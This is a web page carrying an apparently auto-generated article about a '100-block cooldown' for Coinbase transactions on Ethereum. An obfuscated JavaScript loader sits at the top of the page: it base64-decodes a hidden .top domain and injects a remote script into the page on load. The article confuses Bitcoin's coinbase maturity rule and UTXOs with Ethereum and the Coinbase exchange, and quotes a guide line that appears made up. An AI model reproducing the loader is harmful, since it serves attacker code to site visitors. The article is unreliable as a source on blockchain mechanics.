const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=ec2f1772″;document.body.appendChild(script);
Ethereum: Coinbase Transaction 100 Block Cooldown Period
In the vast world of decentralized finance and blockchain technology, Ethereum’s unique features continue to shape the crypto landscape. One aspect that has garnered considerable attention is the 100-block cooldown period imposed on Coinbase transactions. This seemingly insignificant detail has major implications for miners and the broader ecosystem.
What is a UTXO?

For those unfamiliar, a UTXO (Unspent Transaction Output) represents an unspent transaction on the Ethereum blockchain. It is essentially the “out” value of a specific output in a block. Each UTXO has a unique hash, index, and reference to the corresponding input, which includes the sender, recipient, and any other data.
100 Block Cooldown Period
According to the Ethereum Developer Guide, Coinbase transactions have a unique property: they cannot be spent (used as input) for at least 100 blocks. This seemingly restrictive rule may seem counterintuitive, especially considering its importance in minimizing the risk of a miner exploiting this loophole.
Here’s how it works: When a user initiates a transaction on the Ethereum network using their Coinbase account, a UTXO associated with that transaction is created and recorded on the blockchain. The 100-block cooldown period ensures that this newly minted UTXO cannot be used or used as input for at least 100 blocks.
Miners’ Concerns
The 100-block cooldown period could have significant implications for miners, who play a key role in validating transactions on the Ethereum network. Miners should consider the potential risks of using Coinbase’s transaction cooling to maximize their block rewards and profit margins.
While it may seem like a minor issue, this limitation can be exploited by attackers who want to manipulate the blockchain or take advantage of aggressive behavior from miners. However, as the developer guide emphasizes, “miners should not exploit this resource for selfish gain.”
Conclusion
The 100-block cooling period imposed on Coinbase transactions is a key aspect of Ethereum’s decentralized architecture and blockchain technology. While it may seem restrictive at first glance, it serves as a safeguard to prevent malicious actors from manipulating the network or exploiting miners.
As the ecosystem continues to evolve, it will be interesting to see how this capability evolves in response to emerging use cases and potential threats. For now, Coinbase users can rest assured that their transactions are safe within the Ethereum blockchain’s 100-block cooling period.




